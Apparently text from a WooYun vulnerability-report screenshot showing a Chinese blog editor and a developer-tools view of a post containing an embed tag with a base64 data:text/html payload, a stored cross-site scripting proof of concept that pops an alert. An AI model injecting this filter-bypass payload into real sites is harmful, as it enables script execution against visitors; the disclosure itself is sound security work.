 编辑日志
日志标题: test
标签: test 提取标签 ? 标签间请用空格隔开
日志分类: 默认分类 新增分类
粘贴 B I U A ab 微博 博文 插图 视频 音乐 撤销
es Network Sources Timeline Profiles Audits Console
<html>
<head>…</head>
<body>
<div style="line-height:160%;font-size:14px;">
<embed src="data:text/html;base64,PHNjc…hbGVydCgiS0NGIik8L3NjcmlwdD4=">
#document
<html>
<head>
</head>
<body>
<embed src="data:text/html;base64,PHNjc…hbGVydCgiS0NGIik8L3NjcmlwdD4=">
</body>
www.wooyun.org